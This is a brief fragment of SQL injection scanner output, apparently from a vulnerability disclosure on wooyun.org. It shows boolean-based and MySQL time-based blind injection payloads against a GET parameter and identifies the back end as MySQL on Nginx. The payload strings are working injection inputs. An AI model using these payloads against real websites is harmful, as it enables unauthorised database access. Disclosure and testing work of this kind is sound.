 sts:
---
Place: GET
Parameter: value
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: gsid=&value=1' AND 8065=8065 AND 'qXxB'='qXxB
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: gsid=&value=1' AND SLEEP(5) AND 'KfMk'='KfMk
---
[13:43:04] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
www.wooyun.org